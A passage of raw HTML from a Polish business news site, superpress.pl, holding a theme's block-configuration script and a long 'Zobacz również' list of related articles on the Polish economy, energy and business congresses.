button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"14","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "1141";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "39";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="nofollow bookmark" class="td-image-wrap " title="Podsumowanie branży leasingu w 2021 roku w Polsce" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/leasing-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="bookmark" title="Podsumowanie branży leasingu w 2021 roku w Polsce">Podsumowanie branży leasingu w 2021 roku w Polsce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe skarby w Kapsule Czasu KGHM" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/str.-28-29-kapsula_czasu_kghm_5_-696x503.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="bookmark" title="Prawdziwe skarby w Kapsule Czasu KGHM">Prawdziwe skarby w Kapsule Czasu KGHM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/str.-20-Forum-Ekonomiczne-Mikolajki-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="bookmark" title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?">EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="nofollow bookmark" class="td-image-wrap " title="Jak przygotować się na przyjęcie dużej inwestycji?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Kadry-przyszlosci_01-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="bookmark" title="Jak przygotować się na przyjęcie dużej inwestycji?">Jak przygotować się na przyjęcie dużej inwestycji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/IMG_3801-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="bookmark" title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?">Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1640-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="bookmark" title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego">Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="nofollow bookmark" class="td-image-wrap " title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1224-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="bookmark" title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju">Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="nofollow bookmark" class="td-image-wrap " title="Łódzkie zaprasza na Europejskie Forum Gospodarcze" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/EFG_02-696x368.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="bookmark" title="Łódzkie zaprasza na Europejskie Forum Gospodarcze">Łódzkie zaprasza na Europejskie Forum Gospodarcze</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="nofollow bookmark" class="td-image-wrap " title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Samolot-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="bookmark" title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję">Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="nofollow bookmark" class="td-image-wrap " title="LOTOS odpowiada na wyzwania nowej polityki surowcowej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Lotos-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="bookmark" title="LOTOS odpowiada na wyzwania nowej polityki surowcowej">LOTOS odpowiada na wyzwania nowej polityki surowcowej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Kluczowe surowce dla gospodarki przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3575-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="bookmark" title="Kluczowe surowce dla gospodarki przyszłości">Kluczowe surowce dla gospodarki przyszłości</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Kongres 590 świadectwem siły polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3688-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="bookmark" title="Kongres 590 świadectwem siły polskiej gospodarki">Kongres 590 świadectwem siły polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyzwania dla nowego koncernu multienergetycznego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="bookmark" title="Wyzwania dla nowego koncernu multienergetycznego">Wyzwania dla nowego koncernu multienergetycznego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2935-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="bookmark" title="Nowe możliwości polskiej gospodarki">Nowe możliwości polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="nofollow bookmark" class="td-image-wrap " title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2690-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="bookmark" title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu">Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="nofollow bookmark" class="td-image-wrap " title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Kongre5900_Patronat_Prezydenta-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="bookmark" title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP">Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="nofollow bookmark" class="td-image-wrap " title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Instytut-Biznesu-Rodzinnego-dr-Adrianna-Lewandowska-dr-Adam-Mokrysz-Adam-i-Damian-Kenkel-Roman-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="bookmark" title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych">Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość handlu jest w internecie?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/str.-61-ORLEN-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="bookmark" title="Przyszłość handlu jest w internecie?">Przyszłość handlu jest w internecie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="nofollow bookmark" class="td-image-wrap " title="Wodór, czyli brakujące ogniwo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2192-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="bookmark" title="Wodór, czyli brakujące ogniwo">Wodór, czyli brakujące ogniwo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="nofollow bookmark" class="td-image-wrap " title="Zielone inwestycje przyszłością budownictwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2451-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="bookmark" title="Zielone inwestycje przyszłością budownictwa">Zielone inwestycje przyszłością budownictwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Fuzja z korzyścią dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2302-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Fuzja z korzyścią dla całej polskiej gospodarki">Fuzja z korzyścią dla całej polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="nofollow bookmark" class="td-image-wrap " title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/plansza-zjazd-firm-rodzinnych-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="bookmark" title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie">Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="nofollow bookmark" class="td-image-wrap " title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Kopia-DSC_2596_AS_1-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="bookmark" title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty">I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Forum-Ekonomiczne-w-Karpaczu-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="bookmark" title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu">O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-696x364.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="bookmark" title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”">Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1978-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="bookmark" title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski">Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wiarygodny-wizerunek-firmy-kluczem-do-sukcesu/" rel="nofollow bookmark" class="td-image-wrap " title="Wiarygodny wizerunek firmy kluczem do sukcesu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1531-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
